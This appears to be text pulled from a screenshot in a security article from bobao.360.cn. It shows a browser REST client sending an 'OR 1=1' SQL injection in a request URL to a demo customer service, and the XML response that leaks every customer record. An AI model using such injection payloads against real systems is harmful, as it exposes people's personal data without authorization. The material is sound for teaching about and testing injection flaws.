 chrome://restclient/content/restclient.html Search
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
File Authentication Headers View Favorite Requests Setting RESTClient
[-] Request
Method GET URL http://www.thomas-bayer.com/sqlrest/CUSTOMER/23%20OR%201=1 SEND
Body
Request Body
[-] Response
Response Headers Response Body (Raw) Response Body (Highlight) Response Body (Preview)
– <CUSTOMER>
<ID>0</ID>
<FIRSTNAME>Laura</FIRSTNAME>
<LASTNAME>Steel</LASTNAME>
<STREET>429 Seventh Av.</STREET>
<CITY>Dallas</CITY>
<ID>1</ID>
<FIRSTNAME>Susanne</FIRSTNAME>
<LASTNAME>King</LASTNAME>
<STREET>366 - 20th Ave.</STREET>
<CITY>Olten</CITY>
<ID>2</ID>
<FIRSTNAME>Anne</FIRSTNAME>
<LASTNAME>Miller</LASTNAME>
<STREET>20 Upland Pl.</STREET>
安全客 ( bobao.360.cn )